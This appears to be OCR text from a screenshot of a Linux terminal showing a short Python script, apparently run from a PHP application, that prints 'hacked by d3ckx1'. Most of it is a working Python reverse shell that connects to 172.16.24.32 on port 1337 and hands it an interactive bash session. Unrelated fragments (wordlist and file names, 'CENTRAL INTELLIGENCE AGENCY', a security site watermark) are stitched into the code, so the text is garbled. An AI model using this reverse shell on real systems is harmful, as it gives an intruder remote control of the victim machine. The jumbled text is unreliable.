 文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
#!/usr/bin/python
#
# executed from php app add final wrapper/scirpt here
print "waiting on engineers to tweak final code" + "\n"
print "hacked by d3ckx1"
rockyou.txt
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("172.16.24.32",1337))
smb.txt
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
ttt.jar
~
~
CENTRAL INTELLIGENCE AGENCY
安全客（www.anquanke.com）